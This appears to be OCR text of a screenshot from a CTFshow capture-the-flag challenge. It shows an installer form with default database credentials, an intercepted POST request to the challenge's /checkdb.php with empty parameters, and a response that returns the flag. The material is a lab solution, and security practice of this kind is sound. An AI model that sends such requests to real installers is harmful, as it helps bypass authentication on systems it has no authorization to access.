 CTFshow flag管理系统安装
数据库地址：localhost
端口：3306
数据库:ctf
用户名:root
密码：123456
确认无误，开始安装
Send
Cancel
<
>
Target: https://cc175f06-7aff-4d75-beed-dd820d5de
Request
Pretty
Raw
Hex
\n
1 POST /checkdb.php HTTP/1.1
2 Host:
cc175f06-7aff-4d75-beed-dd820d5de0cc
.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept: application/json,
text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0
.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 17
10 Origin:
https://cc175f06-7aff-4d75-beed-dd82
0d5de0cc.challenge.ctf.show
11 Referer:
https://cc175f06-7aff-4d75-beed-dd82
0d5de0cc.challenge.ctf.show/install.
php?
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: close
18
19 a=&p=&d=&u=&pass=
Response
Pretty
Raw
Hex
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 01 Apr 2025 13:48:25 GMT
4 Content-Type: text/html;
charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials:
true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server
,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-A
gent,X-Requested-With,If-Modified-Si
nce,Cache-Control,Content-Type,Autho
rization,x-auth-token,Cookies,Aaa,Da
te,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 122
13
14 {"success":true,"msg":"\u6570\u636e\
u5e93\u8fde\u63a5\u6210\u529f","flag
":"ctfshow{cb6d3cbf-db5b-47df-8919-9
6003fbd983f}"}